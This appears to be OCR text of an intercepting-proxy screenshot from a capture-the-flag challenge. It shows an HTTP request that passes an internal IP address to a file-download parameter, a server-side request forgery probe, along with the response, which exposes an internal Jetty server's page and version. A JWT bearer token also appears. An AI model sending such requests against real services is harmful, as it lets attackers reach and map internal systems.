 Request
Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=
http://172.2.80.7:8080/ HTTP/1.1
2 Host:
20d520c0-665d-4e34-9401-73537791e602.challenge
.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiO
iJkeWxhbiIsImV4cCI6MTczNTgxNjUwMn0.oxVgfhJSADu
hl0CUaPcR87xzv2ZrRwR2LtEf9qZaksE
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
Response
Pretty Raw Hex Render \n
"file_content":
"<!doctype html>\n<html>\n\n<head>\n    <tit
le>CTfer Jetty Server</title>\n\n    <meta c
harset=\"utf-8\" />\n    <meta http-equiv=\"
Content-type\" content=\"text/html; charset=
utf-8\" />\n</head>\n\n<body>\n    <div>\n
      <h1>Jetty Server Running...</h1>\n
</div>\n</body>\n\n</html>",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Content-Type":"text/html;charset=utf-8",
"Set-Cookie":
"JSESSIONID=node01r2k594ylj7zq14w688062w07
32.node0; Path=/",
"Expires":"Thu, 01 Jan 1970 00:00:00 GMT",
"Content-Length":"267",
"Server":"Jetty(9.4.40.v20210413)"
}
}